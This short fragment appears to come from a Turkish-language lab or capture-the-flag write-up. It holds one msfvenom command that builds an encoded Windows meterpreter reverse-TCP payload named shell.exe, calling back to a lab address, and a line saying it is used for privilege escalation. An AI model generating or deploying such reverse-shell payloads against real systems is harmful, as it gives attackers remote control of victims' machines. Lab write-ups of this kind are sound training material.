msfvenom -p windows/meterpreter/reverse_tcp -a x86 –encoder x86/shikata_ga_nai LHOST=10.9.153.179 LPORT=4444-f exe -o shell.exe ile yetki yükseltmek için msfvenom ile shell.exe adında payload oluşturulur.